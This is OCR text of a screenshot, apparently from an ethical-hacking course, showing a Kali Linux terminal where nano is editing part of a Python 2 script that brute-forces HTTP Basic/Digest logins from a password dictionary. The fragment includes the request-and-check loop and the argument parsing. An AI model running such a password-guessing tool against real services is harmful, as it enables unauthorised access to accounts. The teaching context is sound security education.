 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 05:29 1
root@kali: ~/pythonprograms/bruteforcers
File Edit View Search Terminal Help
GNU nano 3.2 baseordigestauth.py Modified
r = requests.get(self.url, auth=HTTPDigestAuth(self.username, self.password))
if r.status_code == 200:
hit = "0"
print "[+] Password Found - " + self.password
sys.exit()
else:
print "[!!] Not Valid Passowrd: " + self.password
i[0] = i[0]-1
except Exception, e:
print e
def start(argv):
banner()
if len(sys.argv) < 5:
usage()
sys.exit()
try:
opts, args = getopt.getopt(argv, "u:w:f:m:t")
except getopt.GetoptError:
print "[!!] Error On Arguements!"
sys.exit()
for opt, arg in opts:
if opt == '-u':
user = arg
elif opt == '-w':
url = arg
elif opt == '-f':
dicionary = arg
elif opt == '-m':
method = arg
elif opt == '-t':
threads = arg
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next
Right Ctrl
99+ SRP 11:29 AM
4/26/2019 22